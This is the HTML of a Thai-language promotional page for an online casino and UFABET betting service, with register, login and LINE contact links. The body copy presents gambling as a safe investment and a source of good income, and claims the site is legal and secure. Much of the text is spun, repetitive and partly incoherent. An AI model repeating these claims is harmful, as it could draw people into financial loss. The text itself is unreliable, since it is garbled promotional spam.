						<div class="elementor-element elementor-element-4a4d757 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="4a4d757" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.fullhdfilmizleyin.com">
			<img fetchpriority="high" width="1024" height="253" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/123-LOGO.png.png" class="attachment-full size-full wp-image-10" alt="" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/123-LOGO.png.png 1024w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/123-LOGO.png-300x74.png 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/123-LOGO.png-768x190.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6db682" data-id="d6db682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-275c74a elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="275c74a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-grow">
				<ul id="menu-1-275c74a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.fullhdfilmizleyin.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%aa%e0%b8%94/" class="elementor-item">คาสิโนสด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.fullhdfilmizleyin.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/" class="elementor-item">คาสิโนเครดิตฟรี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" class="elementor-item">เกมคาสิโน</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.fullhdfilmizleyin.com/sitemap_index.xml" class="elementor-item">sitemap</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-275c74a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.fullhdfilmizleyin.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%aa%e0%b8%94/" class="elementor-item" tabindex="-1">คาสิโนสด</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://www.fullhdfilmizleyin.com/%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/" class="elementor-item" tabindex="-1">คาสิโนเครดิตฟรี</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.fullhdfilmizleyin.com/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%84%e0%b8%b2%e0%b8%aa%e0%b8%b4%e0%b9%82%e0%b8%99/" class="elementor-item" tabindex="-1">เกมคาสิโน</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="https://www.fullhdfilmizleyin.com/sitemap_index.xml" class="elementor-item" tabindex="-1">sitemap</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2dc1d3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dc1d3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fd9a07" data-id="7fd9a07" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c689d0 elementor-widget elementor-widget-image" data-id="2c689d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://line.me/R/ti/p/@224fnzkq">
							<img width="2400" height="960" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/106.png" class="attachment-full size-full wp-image-34" alt="" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/106.png 2400w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/106-300x120.png 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/106-1024x410.png 1024w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/106-768x307.png 768w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/106-1536x614.png 1536w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/106-2048x819.png 2048w" sizes="(max-width: 2400px) 100vw, 2400px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef26735 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ef26735" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a06e41" data-id="6a06e41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c47c17 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c47c17" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d427f1f" data-id="d427f1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4ef16d elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="d4ef16d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-pulse" href="https://line.me/R/ti/p/@224fnzkq">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-user-circle"></i>			</span>
									<span class="elementor-button-text">สมัครสมาชิก</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-488414b" data-id="488414b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ad41ec elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="0ad41ec" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-pulse-grow" href="https://member.ufabet123.com/login/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>			</span>
									<span class="elementor-button-text">เข้าสู่ระบบ</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19a2999 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19a2999" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-168c07e" data-id="168c07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2d82de elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="d2d82de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.fullhdfilmizleyin.com/">
							<img width="500" height="500" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__6_-removebg-preview.png" class="elementor-animation-grow attachment-full size-full wp-image-39" alt="" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__6_-removebg-preview.png 500w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__6_-removebg-preview-300x300.png 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__6_-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-de37374" data-id="de37374" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bae1d1c elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="bae1d1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="500" height="500" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__7_-removebg-preview.png" class="elementor-animation-grow attachment-large size-large wp-image-42" alt="" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__7_-removebg-preview.png 500w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__7_-removebg-preview-300x300.png 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__7_-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-efd1c4f" data-id="efd1c4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-370907a elementor-widget elementor-widget-image" data-id="370907a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://member.ufabet123.com/register/">
							<img loading="lazy" width="500" height="500" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__8_-removebg-preview.png" class="elementor-animation-grow attachment-large size-large wp-image-43" alt="" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__8_-removebg-preview.png 500w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__8_-removebg-preview-300x300.png 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__8_-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-9468cc0" data-id="9468cc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c52a0e2 elementor-widget elementor-widget-image" data-id="c52a0e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://member.ufabet123.com/">
							<img loading="lazy" width="500" height="500" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__9_-removebg-preview.png" class="elementor-animation-grow attachment-large size-large wp-image-44" alt="" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__9_-removebg-preview.png 500w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__9_-removebg-preview-300x300.png 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__9_-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-318f970" data-id="318f970" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e649a53 elementor-widget elementor-widget-menu-anchor" data-id="e649a53" data-element_type="widget" data-widget_type="menu-anchor.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-anchor" id="a5"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e4ee5f8 elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="e4ee5f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="500" height="500" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__11_-removebg-preview.png" class="elementor-animation-grow attachment-large size-large wp-image-46" alt="" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__11_-removebg-preview.png 500w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__11_-removebg-preview-300x300.png 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__11_-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-e001e54" data-id="e001e54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46ab492 elementor-widget elementor-widget-image" data-id="46ab492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://line.me/R/ti/p/@224fnzkq">
							<img loading="lazy" width="500" height="500" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__12_-removebg-preview.png" class="elementor-animation-grow attachment-large size-large wp-image-47" alt="" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__12_-removebg-preview.png 500w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__12_-removebg-preview-300x300.png 300w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/หน้าหลัก__12_-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main id="content" class="site-main post-15 page type-page status-publish hentry">

			<div class="page-header">
			<h1 class="entry-title">คาสิโน เว็บคาสิโนออนไลน์ที่ดีที่สุด คาสิโนเว็บตรง สมัครเว็บUfabet รับเครดิตฟรีทันที</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="15" class="elementor elementor-15" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-8e4fe19 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e4fe19" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1643cf1" data-id="1643cf1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b1b2c67 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b1b2c67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3bc3fdf" data-id="3bc3fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c9259f elementor-widget elementor-widget-image" data-id="8c9259f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="600" height="483" src="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/asdasdasdafd11223344-1.png" class="attachment-large size-large wp-image-84" alt="คาสิโน" srcset="https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/asdasdasdafd11223344-1.png 600w, https://www.fullhdfilmizleyin.com/wp-content/uploads/2022/12/asdasdasdafd11223344-1-300x242.png 300w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b5ef74e" data-id="b5ef74e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3ece00 elementor-widget elementor-widget-heading" data-id="c3ece00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-medium">คาสิโน คาสิโนเว็บตรง เว็บคาสิโนที่ดีที่สุด ค่าคอมมิชชั่นมากกว่าทุกเว็บไซต์ 0.7% ทุกยอดบิล</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-82bf041 elementor-widget elementor-widget-text-editor" data-id="82bf041" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffff00;"><strong>คาสิโน</strong></span> เว็บคาสิโนออนไลน์อันดับ1 มาตรฐานระดับโลก หากท่านใดที่กำลังมองหาทางเลือกในการสร้างกำไรที่ดีที่สุดให้แก่ตัวเอง วันนี้เราจะมาแนะนำให้คุณได้พบกับการบริการ เกมคาสิโนออนไลน์ ที่ครบวงจรครบจบในเว็บเดียว ที่เรานั้นมาพร้อมความสะดวกสบายในการเลือกบริการเดิมพันให้แก่นักพนันทุกท่าน </p><p>เริ่มต้นกับการเล่น <strong><span style="color: #ffff00;">คาสิโนออนไลน์</span></strong> บนเครือข่ายเว็บพนันออนไลน์อันดับ1 ที่มาพร้อมกับการ <strong><span style="color: #ffff00;">เล่นคาสิโนออนไลน์ที่ดีที่สุด</span></strong> แบบครบวงจร ทั้งในเรื่องของการฝาก-ถอนเงินได้แบบไม่มีขั้นต่ำ อีกทั้งยังมาพร้อมเงื่อนไขสุดพิเศษสำหรับสมาชิกโดยเฉพาะ เพื่อลุ้นรับรางวัลแจ็คพอต ที่สร้างความตื่นเต้นให้แก่นักเดิมพันอย่างมากเลยทีเดียว </p><p>ที่มีความโดดเด่นให้ท่านสามารถเข้าใช้งานอย่างง่ายผ่านอุปกรณ์โทรศัพท์มือถือและมีอัตราการจ่ายสุดคุ้ม <strong><span style="color: #ffff00;">เล่นคาสิโนออนไลน์</span></strong> รองรับผู้เล่นทุกท่านให้ได้พบกับสิทธิพิเศษต่างๆ ภายในเกมอย่างคุ้มค่า เริ่มต้นเดิมพันขั้นต่ำ 10 บาทเท่านั้น ทางเลือกที่ดีที่สุดในการเดิมพัน คาสิโน เล่นง่ายสะดวกปลอดภัยในการเดิมพัน</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-693790a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="693790a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4b49318" data-id="4b49318" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c755dfa elementor-widget elementor-widget-heading" data-id="c755dfa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">คาสิโน เล่นคาสิโนออนไลน์มือถือ มอบวิธีที่ปลอดภัยกว่า ในการลงทุนกับทุกการเดิมพัน
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61f816b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61f816b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c9f29cd" data-id="c9f29cd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-262ec41 elementor-widget elementor-widget-text-editor" data-id="262ec41" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">การเลือกใช้บริการ <span style="color: #ff4da6;"><strong>เว็บคาสิโนออนไลน์มือถือ</strong></span> นี้ถือได้ว่าเป็นการพัฒนา ที่ช่วยเพิ่มความสะดวก ในการใช้งานด้วยการนำเทคโนโลยี ที่ทันสมัยเข้ามาอำนวยความสะดวก ในการเข้าถึงบริการ รูปแบบต่าง ๆ รวมถึงข้อมูลต่าง ๆ ในเครือข่ายได้โดยตรง ดังนั้นจึงสามารถทำธุรกรรมได้ทันที โดยใช้โทรศัพท์เครื่องนี้ อย่าเสียเวลากับการเลือก ตัวเลือกการเดิมพันที่ซับซ้อน สิ่งที่ถือได้ว่าสามารถเล่นได้ทุกที่ ทุกเวลา ไม่ว่าจะดาวน์โหลดแอพหรือเล่นผ่านบราวเซอร์ สะดวกทุกด้าน และบริการทุกด้านปลอดภัย</span></p><p><span style="font-weight: 400;"><strong><span style="color: #ff5487;">เว็บคาสิโนมือถือ</span></strong> รองรับทุกช่องทาง เข้าถึงง่าย มีระบบการจัดการที่มีมาตรฐานสูง ให้บริการ </span><b><span style="color: #ff4da6;">คาสิโนออนไลน์มือถือ </span></b><span style="font-weight: 400;">สำหรับการเดิมพันที่หลากหลายตามแอพพลิเคชั่น โดยดาวน์โหลดแอพฟรีสำหรับ Android และ iOS เพื่อการติดตั้งที่ง่ายดาย ให้บริการธุรกรรมทางการเงินที่สะดวก รวดเร็ว ไม่พลาดทุกการเดิมพันในไม่กี่นาที คาสิโนออนไลน์ โดยตรง มีระบบเดิมพันที่ทรงพลัง มีการยืนยันตัวตนอยู่เสมอ หมดกังวลเรื่องโดนแฮก ข้อมูลต่างๆ จะถูกเก็บไว้ และไม่รั่วไหลไปสู่บุคคลภายนอก </span></p><p><span style="font-weight: 400;">ประหยัดเงิน เวลา ค่าใช้จ่าย ความสะดวก และพื้นที่ส่วนตัวในที่ต่างๆ </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">ชมบรรยากาศสถานที่จริง สะดวกผ่าน <strong><span style="color: #ff4da6;">เว็บคาสิโนออนไลน์มือถือ</span></strong> พร้อมบริการชมบรรยากาศเปิดโอกาสไพ่ไฮโลจากเจ้ามือคุณภาพ และเล่นได้หลากหลายช่องทาง ในทุกการเดิมพัน กับเว็บไซต์ที่จัดตั้งขึ้นอย่างถูกกฎหมาย มีระบบการจัดการที่ดีและปลอดภัย รวดเร็ว ทุกที่ ทุกเวลา อย่าพลาดโอกาสที่จะได้รับรายได้ที่ดี จากทุกการลงทุน </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">ดังนั้นไม่ว่าจะเป็น บาคาร่า น้ำเต้าปูปลา ไฮโล และอื่นๆ อีกมากมายบนหน้าจอมือถือของคุณ </span></p><p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">สนุกไปกับเมนูภาษาไทยที่คัดสรรมาอย่างดี กับทีมงานที่จะแก้ปัญหาตลอด 24 ชั่วโมง โอกาส สนุก เพลิดเพลิน และสะดวกยิ่งขึ้น ไม่ต้องไปคาสิโนหรือนั่งเฝ้าจอคอมพิวเตอร์คนเดียว แค่มีสัญญาณอินเตอร์เน็ตเชื่อมต่อเท่านั้น คุณก็จะได้รับประสบการณ์ในการเล่นเดิมพันที่ยอดเยี่ยมบน <strong><span style="color: #ff5487;">เว็บคาสิโนออนไลน์อันดับ1มีค่ายคาสิโนให้เลือกเยอะที่สุด</span></strong></span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9d48428 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d48428" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b66d72" data-id="2b66d72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98bf73f elementor-widget elementor-widget-heading" data-id="98bf73f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-large">คาสิโนออนไลน์ เล่นคาสิโนออนไลน์เว็บตรงยูฟ่าเบท ดีอย่างไร?
</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f1a8d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f1a8d3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51bf670" data-id="51bf670" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32fbe17 elementor-widget elementor-widget-text-editor" data-id="32fbe17" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #ffff00;"><b>คาสิโนออนไลน์</b></span><span style="font-weight: 400;"> ไม่ว่าจะเป็นความจำกัดของเว็บพนัน ที่จะมีทางเลือกแทงบอลกับ <strong><span style="color: #ffff00;">คาสิโนออนไลน์</span></strong> สร้างโอกาสให้เกิดขึ้นได้อย่างดี ขึ้นอยู่กับว่าในส่วนของผู้เข้าร่วมพนัน จะเลือกลักษณะใดเอามาทำเงิน กับตัวเราเองจะปรับเปลี่ยนและ ก็ปรับเปลี่ยนได้มากแค่ไหน ทุกทางเลือกมีเงื่อนไข เว็บไซต์การพนันได้รับการพูดถึง โอกาสที่ดีของใครอีกหลายๆ คนไม่เลือกใช้งานผ่านเว็บพนันออนไลน์ </span></p><p><span style="font-weight: 400;">ที่มีอยู่แทบทุกๆ <strong><span style="color: #ffff00;">เว็บพนันยูฟ่าเบทเว็บพนันที่นักพนันเลือกใช้บริการ</span></strong> กับสิ่งที่ว่าเมื่อคุณสมัครเข้าไปเป็นสมาชิกแล้ว ไม่ว่าจะเป็นเว็บบอลหรือ <strong><span style="color: #ffff00;">เว็บคาสิโนออนไลน์</span></strong> ก็สามารถที่จะใช้งานได้ กับทั้งยังรูปแบบต่างๆนี้ ควรมีความรู้ความรู้ความเข้าใจว่า จะเลือกเอาลักษณะใด มาสร้างเป็นรายได้เกิดขึ้นมาได้ อย่างน่าสนใจอยู่ไม่ใช่น้อย ของการเข้าไปวางเดิมพัน </span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">แค่เพียงเลือกใช้งานผ่านเว็บ </span><span style="color: #ffff00;"><b style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">แทงบอล คาสิโนออนไลน์</b></span><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;"> ถือว่าเป็นสิ่งที่คู่กันได้ดีไม่ใช่น้อย ซึ่งกับคนที่อยากได้เองว่า จะเลือกเอาแบบใดมาพนัน เอาช่องทางใดมาเปิดเป็นช่องทางให้มีการพนัน </span></p><p><span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">ที่จะสร้างกำไรให้เกิดมาได้มากกว่ากัน กับกติกาที่ว่าเหตุต่างๆ มันก็กับลักษณะของเว็บที่คุณเข้าไปใช้บริการ เมื่อคุณสมัครสามารถที่จะวางเดิมพันบอล หรือเลือกแค่เพียงเล่นคาสิโนออนไลน์เพียงเท่านั้น โดยส่วนมาก เว็บแทงบอล คาสิโนออนไลน์ จะมีให้แก่คุณเข้าไปพนัน ควบคู่กันอยู่ด้วยเหมือนกัน เว็บคาสิโนบางทีก็อาจจะไม่มีบอลให้เลือกพนันก็ได้ มันก็กับแบบที่คุณลงทุนไป ว่ามีความใกล้เคียงกันเยอะ เพียงแค่สักขนาดไหน</span></p><p><span style="font-weight: 400;">ทางที่ดีของการเดิมพันกับแบบต่างๆ มันน่าจะขึ้นอยู่กับผู้พนันว่า จะเลือกแบบพวกนั้น เอามาทำเป็นช่องทางให้ได้กำไรขึ้นได้มากน้อยแค่ไหน หรือแม้สามารถปรับเปลี่ยนอย่างต่างๆ ให้มีทางออกสำหรับการสร้างกำไรให้เกิดมา มันก็ถือว่าผู้เล่นพนันพวกนั้นเลือกแบบที่ดี เอามาได้กำไรให้เกิดมาได้ กับสาเหตุที่ว่าถ้าเมื่อจำต้องตัดสินใจเลือกวิธี ได้รับการพูดถึง ในส่วนของการที่จะสร้างกำไรให้เกิดมา</span></p><p><span style="font-weight: 400;">เนื่องจากว่าเหตุต่างๆ 